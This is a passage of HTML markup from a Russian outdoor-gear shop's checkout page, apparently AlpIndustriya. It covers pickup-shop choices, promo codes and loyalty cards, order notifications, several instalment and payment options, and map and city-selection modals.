											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-87" name="delivery_shop_id" value="87" data-value="87">
											<label class="radio__label text" for="delivery-shop-radio-87">
												<span class="radio__box"></span>
												Пятигорск. АльпИндустрия Пятигорск												<span class="radio__text" data-cart-delivery-shop-name="87">г. Пятигорск, Федеральная трасса «Кавказ», 371-й км (ТЦ «Спортмастер»)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="57">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-57" name="delivery_shop_id" value="57" data-value="57">
											<label class="radio__label text" for="delivery-shop-radio-57">
												<span class="radio__box"></span>
												Красная Поляна												<span class="radio__text" data-cart-delivery-shop-name="57">Сочи, Красная поляна, ул. Мичурина, 1/1</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="118">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-118" name="delivery_shop_id" value="118" data-value="118">
											<label class="radio__label text" for="delivery-shop-radio-118">
												<span class="radio__box"></span>
												Воронеж. АльпИндустрия Воронеж												<span class="radio__text" data-cart-delivery-shop-name="118">г. Воронеж, ул. Таранченко 40А</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="123">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-123" name="delivery_shop_id" value="123" data-value="123">
											<label class="radio__label text" for="delivery-shop-radio-123">
												<span class="radio__box"></span>
												Нижний Новгород. АльпИндустрия Нижний Новгород												<span class="radio__text" data-cart-delivery-shop-name="123">г. Нижний Новгород, ул. Максима Горького, 70</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="131">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-131" name="delivery_shop_id" value="131" data-value="131">
											<label class="radio__label text" for="delivery-shop-radio-131">
												<span class="radio__box"></span>
												Красноярск. Альпиндустрия Красноярск												<span class="radio__text" data-cart-delivery-shop-name="131">Красноярск, ул. Взлетная 24</span>
											</label>
										</div>
										
									</div>
									<div class="delivery-data p3" data-cart-samovivoz-info>
										
									</div>
								</section>

								<div class="order-auth-data">
									<div class="order-auth-data__data">
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Способ доставки</div>
											<div class="order-auth-data__value" data-cart-complete="delivery"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Адрес</div>
											<div class="order-auth-data__value" data-cart-complete="address"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title" data-cart-complete="datename">Время получения заказа</div>
											<div class="order-auth-data__value" data-cart-complete="datetime"></div>
										</div>
									</div>
									<div class="order-auth-data__bottom">
										<button class="order-auth-data__btn p3" type="button" data-edit-data>
											<span>Изменить данные</span>
											<svg class="order-auth-data__btn-icon" width="24" height="24">
												<use xlink:href="#icon-pencil" />
											</svg>

										</button>
									</div>
								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-discount">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden cart-discount" data-cart-block="cart-discount" id="cart-discount">
						<input type="hidden" data-cart-maxscore="0">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">03. дисконтная карта и&nbsp;промокод</p>
						</div>
						<div class="cart__inner">
							<p class="cart-discount__text">
								Если у вас есть промокод, вы можете применить его и вам начислятся баллы.
								<span class="p cart-discount__text-create">Привяжите карту, чтобы воспользоваться промокодом. <a class="cart-discount__link" target="_blank" href="/discount/">Условия программы лояльности</a>.</span>
							</p>
							<div class="cart-discount__issue">
								<p class="p3">У вас нет карты? Оформите прямо сейчас</p>
								<button class="cart-discount__btn h7 ttu" type="button" data-modal-opener="create-card">
									<span>Оформить карту</span>
									<svg class="cart-discount__btn-icon _arrow" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
							<div class="cart-discount__promo">
								<div class="input">
									<input class="input__input" id="discount-promocode" type="text" name="promo" placeholder="">
									<label class="input__label" for="discount-promocode">
										Промокод </label>
									<span class="input__error-msg p4">Промо-код не существует или его срок действия истек</span>
								</div>
								<button class="cart-discount__btn _promo h7 ttu" type="button" data-cart-promo-btn>
									<span>Применить</span>
									<svg class="cart-discount__btn-icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
								<p class="cart-discount__btn ttu _accepted">
									<span data-cart-promo-ok>Промокод активирован</span>
									<svg class="cart-discount__btn-icon _check" width="24" height="24">
										<use xlink:href="#icon-check" />
									</svg>
								</p>
							</div>
							<div data-cart-promo-waiting class="cart-discount__promo waiting" style="display:none;">Подождите...</div>
							
							<div class="cart-discount__card-wrap">
								<div>
									<div class="cart-discount__card">
										<div class="cart-discount__card-img">
											<img src="" alt="" data-cart-dcard-img>
										</div>
										<div class="cart-discount__card-col">
											<p class="p3">Номер карты:</p>
											<p class="h6" data-cart-dcard-id></p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-main>
											<p class="p3">Доступно баллов:</p>
											<p class="h6">
												<span data-cart-dcard-maxscore></span>
												из 
												<span data-cart-dcard-score></span>
											</p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-emp style="display:none;">
											<p class="p3">Скидка по карте:</p>
											<p class="h6">
												<span data-cart-dcard-skidka></span> ₽
											</p>
										</div>
									</div>
									
									<div class="cart-discount__sms _card">
										<button type="button" class="cart-discount__sms-back" data-cart-score-cancel>
											<svg class="cart-discount__sms-back-icon" width="24" height="24">
												<use xlink:href="#icon-double-arrow-left" />
											</svg>
										</button>
										<div class="cart-discount__sms-inner">
											<div class="cart-discount__sms-input">
												<div class="cart-discount__sms-input input" data-cart-dcard-code>
													<input class="input__input" id="discount-phone-sms" type="text" name="code" placeholder="">
													<label class="input__label" for="discount-phone-sms">
														Код из сообщения</label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											<div>
												<div class="act p4"><br>Код отправлен на<br><span data-cart-complete="tel"></span></div>
												<button class="p4 cart-discount__btn-send-code" type="button" data-cart-score-on>
													<span>Выслать код повторно</span>
													<svg class="cart-discount__btn-send-code-icon" width="24" height="24">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<button class="cart-discount__card-bonus h7 ttu _card" type="button" data-cart-score-on>
										<span>потратить баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _bonus-sms" type="button" data-cart-score-confirm>
										<span>подтвердить списание баллов</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _card-bonus" type="button" data-cart-score-off>
										<span>не списывать баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24">
											<use xlink:href="#icon-star" />
										</svg>
									</button>
								</div>
							</div>
							<div class="act p4 cart-discount__card-samovivoz">Окончательная скидка по клубной карте будет рассчитана при получении заказа в магазине</div>
							<div class="act p4 cart-discount__card-ur">Скидка по клубной карте не применяется при оплате заказа от юридического лица</div>
							<div class="error _hide" data-cart-dcard-error></div>
							<div class="waiting" data-cart-dcard-waiting style="display:none;margin-top:1rem;">Подождите, пожалуйста...</div>
						</div>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Промокод</div>
									<div class="order-auth-data__value" data-cart-complete="promo">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Карта</div>
									<div class="order-auth-data__value" data-cart-complete="dcard">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Списано баллов</div>
									<div class="order-auth-data__value" data-cart-complete="scores_off">0</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Скидка по карте</div>
									<div class="order-auth-data__value" data-cart-complete="dcard_skidka">0</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>

						<button class="cart__next-button" type="button" data-cart-next="cart-info">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden order-information" data-cart-block="cart-info" id="cart-info">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">04. Информирование по заказу</p>
						</div>
						<form data-cart-form-dop class="cart__inner">
							<div class="order-information__textarea _placeholder textarea">
								<textarea class="textarea__input" id="profile-message" name="dop" placeholder="Тут вы можете оставить комментарий к вашему заказу" maxlength="500"></textarea>
								<label class="textarea__label" for="profile-message">Комментарий </label>
							</div>
							
							<div class="checkbox order-information__checkbox">
								<input class="checkbox__input visually-hidden" type="checkbox" id="cart-pay-sms-checkbox" name="b_sms_orders" value="1" checked="true">
								<label class="checkbox__label p3" for="cart-pay-sms-checkbox">SMS/Telegram информирование об операциях по заказу</label>
							</div>
							
							<div class="cart-pay__sms-info" data-cart-confirm-tp>
																<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-whatsapp" name="client_tel_tp" value="1" checked>
									<label class="radio__label button _quick-filter p3" for="cart-pay-whatsapp">
										WhatsApp
									</label>
								</div>
								<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-call" name="client_tel_tp" value="0">
									<label class="radio__label button _quick-filter p3" for="cart-pay-call">
										Позвонить
									</label>
								</div>
							</div>
						</form>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Комментарий к заказу</div>
									<div class="order-auth-data__value" data-cart-complete="dop">—</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">SMS информирование</div>
									<div class="order-auth-data__value" data-cart-complete="b_sms_orders">Включено</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Предпочтительный способ связи</div>
									<div class="order-auth-data__value" data-cart-complete="client_tel_tp">Позвонить</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-pay">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden _last order-pay" data-cart-block="cart-pay" id="cart-pay">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">05. Оплата</p>
						</div>
						<div class="cart__inner">
							<div class="waiting" data-cart-payment-waiting>Подождите, пожалуйста...</div>
							<div class="error _hide" data-cart-payment-error>Выберите вид оплаты<br><br></div>
							<div class="order-pay__list">
																<div class="order-pay__item" data-cart-payment="77">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-77" name="payment_id" value="77" data-cart-payment-name="Оплата картой онлайн">
										<label class="radio__label text" for="cart-pay-radio-77">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата картой онлайн</span>
																						<span class="radio__text" style="color: var(--blue-dark);">Оплата картой онлайн - выгоднее доставка</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="1">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-1" name="payment_id" value="1" data-cart-payment-name="Оплата при получении">
										<label class="radio__label text" for="cart-pay-radio-1">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата при получении</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-home" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="76">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-76" name="payment_id" value="76" data-cart-payment-name="СБП - Система Быстрых Платежей">
										<label class="radio__label text" for="cart-pay-radio-76">
											<span class="radio__box"></span>
											<span class="radio__text">СБП - Система Быстрых Платежей</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-sbp" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="75">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-75" name="payment_id" value="75" data-cart-payment-name="ПОДЕЛИ - Покупка сразу за четверть цены">
										<label class="radio__label text" for="cart-pay-radio-75">
											<span class="radio__box"></span>
											<span class="radio__text">ПОДЕЛИ - Покупка сразу за четверть цены</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-podeli class="p4">
									Вы оплачиваете сразу только 25% стоимости покупки, а остаток списывается равными платежами каждые две недели<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Остаток поделится ещё на три платежа<br>
									- Без комиссий и переплат
								</div>
																<div class="order-pay__item" data-cart-payment="88">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-88" name="payment_id" value="88" data-cart-payment-name="Долями - оплата частями в два клика">
										<label class="radio__label text" for="cart-pay-radio-88">
											<span class="radio__box"></span>
											<span class="radio__text">Долями - оплата частями в два клика</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-chart" />
									</svg>
								</div>
								
						
																<div data-cart-dolyame class="p4">
									Первые 25% вы оплачиваете при оформлении заказа, остальные три четверти будут списываться с вашей карты каждые две недели до полной оплаты<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Оплачивайте покупки частями - по 25% каждые две недели
								</div>
																<div class="order-pay__item" data-cart-payment="89">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-89" name="payment_id" value="89" data-cart-payment-name="Рассрочка на 6 месяцев от Т-Банк">
										<label class="radio__label text" for="cart-pay-radio-89">
											<span class="radio__box"></span>
											<span class="radio__text">Рассрочка на 6 месяцев от Т-Банк</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-t-bank" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="3">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-3" name="payment_id" value="3" data-cart-payment-name="Оплата по счету  для юр.лиц">
										<label class="radio__label text" for="cart-pay-radio-3">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата по счету  для юр.лиц</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-user" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="66">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-66" name="payment_id" value="66" data-cart-payment-name="Яндекс Пэй">
										<label class="radio__label text" for="cart-pay-radio-66">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Пэй</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="67">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-67" name="payment_id" value="67" data-cart-payment-name="Яндекс Сплит: оплата частями">
										<label class="radio__label text" for="cart-pay-radio-67">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Сплит: оплата частями</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-split class="p4">
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Сейчас только 1/4 цены, остальное позже<br>
									- Покупка сразу ваша, всё удобно и быстро, никаких анкет
								</div>
															</div>

							<form data-cart-form-cert autocomplete="off">
							<div class="order-pay__cert p3 c-gray-dark hidden" data-cart-cert-added="0">
								<input type="hidden" name="cert_number[0]" value="" data-cart-cert-added-input-number>
								<input type="hidden" name="cert_code[0]" value="" data-cart-cert-added-input-code>
								<span id="order-pay-cert">
									Подарочный сертификат №<span data-cart-cert-added-number></span>:<br>
									<span class="order-pay__cert-value h6 c-blue-dark" data-cart-cert-added-sum>5 000 ₽</span>
								</span>
								<label class="switch p3  order-pay__toggle-switch _rounded _xs" aria-labelledby="order-pay-cert">
									<input class="switch__input" type="checkbox" name="cert_on[0]" value="1" checked data-cart-cert-added-input-on>
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>
							</div>

							<button class="order-pay__cert-button p2" data-modal-opener="add-certificate">
								<span class="order-pay__cert-button-top"></span>
								<span class="order-pay__cert-button-bottom"></span>
								Добавить сертификат
								<svg width="24" height="24">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							</form>

							<a class="order-pay__offer-link" href="/public-offer.html" data-popup-opener="text" data-popup-nick="public-offer">Нажимая "Оформить заказ", вы соглашаетесь с условиями оферты</a>
						</div>

						<div class="cart__bill-mobile cart-bill _has-label">
							<p data-cart-free-delivery="on" class="cart-bill__label" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<table class="cart-bill__table c-blue-light">
								<tbody>
									<tr>
										<th scope="row">
											<font class="cart-bill__name">
												<span data-cart-num>0 товаров</span> &nbsp;на сумму
											</font>
										</th>
										<td data-cart-sum>0 ₽</td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Скидка по ДК</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Сертификат</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr data-cart-delivery-price style="display:none;">
										<th scope="row">
											<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																					</th>
										<td><span style="display:block;max-width:180px;">0 ₽</span></td>
									</tr>
								</tbody>
								<tfoot data-cart-sum-pre>
									<tr class="cart-bill__total">
										<th scope="row">Итого без учета доставки:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
								<tfoot data-cart-sum-all style="display:none;">
									<tr class="cart-bill__total">
										<th scope="row">Итого:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
							</table>
						</div>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="77">
							<span class="h7">Оплата картой онлайн</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="1">
							<span class="h7">Оплата при получении</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-home" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="76">
							<span class="h7">СБП - Система Быстрых Платежей</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-sbp" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="75">
							<span class="h7">ПОДЕЛИ - Покупка сразу за четверть цены</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="88">
							<span class="h7">Долями - оплата частями в два клика</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-chart" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="89">
							<span class="h7">Рассрочка на 6 месяцев от Т-Банк</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-t-bank" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="3">
							<span class="h7">Оплата по счету  для юр.лиц</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="66">
							<span class="h7">Яндекс Пэй</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="67">
							<span class="h7">Яндекс Сплит: оплата частями</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
											</div>
					<button class="popups__close-button _order" type="button" data-cart-back>
						<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
							<use xlink:href="#icon-close-popup" />
						</svg>
					</button>
				</div>
			</div>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
		<div class="popups__popup-wrapper" data-popup-wrapper="form-act" data-popup-animation="RTL">
			<div class="popups__popup" data-popup="form-act">
				<div class="cart-popup">
					<button style="display:none;" data-popup-opener="form-act"></button>
					<div class="cart-popup__wrap">
						<p class="cart-popup__title h5 ttu" data-form-act-title></p>
						<p class="p1 c-gray-dark" data-form-act></p>
                        <div class="cart-popup__block _3 c-gray-dark p3 _mt-a" data-form-act-dop></div>
					</div>
				</div>
				<button class="popups__close-button" type="button" data-popup-closer>
					<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
						<use xlink:href="#icon-close-popup" />
					</svg>
				</button>
			</div>
			<div class="popups__icon"></div>
		</div>
	</div>
	<div class="modals" data-modals>
		<div class="modals__modal-wrapper" data-modal-wrapper="pvz-addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="pvz-addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Пункты выдачи</h2>
			<div class="cdek-addresses-popup__input input">
				<input class="input__input" id="delivery-address-sdek" data-pvz-input type="text" autocomplete="off" placeholder="">
				<label class="input__label" for="delivery-address-sdek">
					Поиск по пунктам выдачи </label>
				<span class="input__error-msg p4">Заполните поле</span>
			</div>
			<div class="cdek-addresses-popup__map map" id="cart_map_obj_pvz"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Укажите адрес на карте</h2>
						<div class="cdek-addresses-popup__map map" id="cart_map_obj_address"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="city-form" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="modal" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="modal">
				
			</ul>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="create-card" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="create-card">
		<div class="create-card-popup">
			<div class="create-card-popup__start">
				<h2 class="h5 create-card-popup__title ttu">Оформление карты</h2>
				<div class="create-card-popup__form-wrap" data-validate>
					<form class="create-card-popup__form" data-form="dcard_new" data-tel-confirm="newcard">
						<input type="hidden" name="client_id" value="0">
						<div class="create-card-popup__row">
							<div class="input" data-validate-type="text">
								<input class="input__input" id="sname" type="text" name="sname" value="" placeholder="" required>
								<label class="input__label" for="sname">
									Фамилия* </label>
								<span class="input__error-msg p4">не указана фамилия</span>
							</div>
							<div class="input" data-validate-type="text">
								<input class="input__input" id="fname" type="text" name="fname" value="" placeholder="" required>
								<label class="input__label" for="fname">
									Имя* </label>
